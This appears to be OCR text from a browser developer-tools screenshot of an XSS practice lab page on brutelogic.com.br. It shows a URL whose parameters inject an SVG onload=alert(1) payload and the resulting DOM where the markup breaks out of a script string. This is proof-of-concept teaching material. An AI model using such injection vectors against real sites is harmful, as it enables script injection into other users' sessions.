 Developer Tools - https://brutelogic.com.br/lab/multix1.php?p=%221=%27&q=%27%3E%3Csvg+onload=alert(1)%3E
Elements Console Sources Network Performance Memory Application Security Audits
<!DOCTYPE html>
<html>
<head></head>
...▼<body> == $0
▼<form action>
<input type="text" name="p" value 1="">
<input type="submit">
</form>
<script>
var p = "aaaa";
var q = "">
<svg onload="alert(1)">";
</svg>
</form>
</body>
</html>
html body
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
}
body { user agent stylesheet
display: block;
margin:▶ 8px;
}
margin 8
border –
padding –
8 – – 1350 × 156 – – 8
–
–